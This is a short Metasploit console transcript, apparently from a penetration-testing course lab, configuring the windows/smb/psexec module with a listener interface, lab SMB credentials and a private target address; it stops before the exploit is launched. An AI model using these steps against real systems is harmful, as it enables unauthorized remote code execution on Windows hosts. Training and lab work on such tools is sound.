 actions
msf6 exploit(windows/smb/psexec) > set LHOST eth0
LHOST => eth0
msf6 exploit(windows/smb/psexec) > set SMBUSER sec560
SMBUSER => sec560
msf6 exploit(windows/smb/psexec) > set SMBPASS sec560
SMBPASS => sec560
msf6 exploit(windows/smb/psexec) > unset SMBDomain
Unsetting SMBDomain...
msf6 exploit(windows/smb/psexec) > set RHOST 10.130.10.25
RHOST => 10.130.10.25